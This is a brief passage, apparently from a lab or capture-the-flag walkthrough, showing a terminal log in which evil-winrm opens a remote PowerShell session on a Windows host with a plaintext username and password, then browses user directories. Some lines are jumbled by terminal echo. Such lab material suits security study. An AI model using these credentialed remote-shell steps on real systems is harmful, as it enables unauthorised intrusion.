 └─# evil-winrm -u 're\coby' -p 'championship2005' -i 127.0.0.1
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_p
roc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil
-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\coby\Documents> dir
Directory: C:\Users\coby\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/31/2019 11:22 AM 1301 process_projects.ps1
*Evil-WinRM* PS C:\Users\coby\Documents> cd ..
cd *Evil-WinRM* PS C:\Users\coby> cd Desktop
dir*Evil-WinRM* PS C:\Users\coby\Desktop> dir
*Evil-WinRM* PS C:\Users\coby\Desktop> dir
c*Evil-WinRM* PS C:\Users\coby\Desktop> cd ..
c*Evil-WinRM* PS C:\Users\coby> cd ..
cd*Evil-WinRM* PS C:\Users> cd luk
H: kali 20 0 6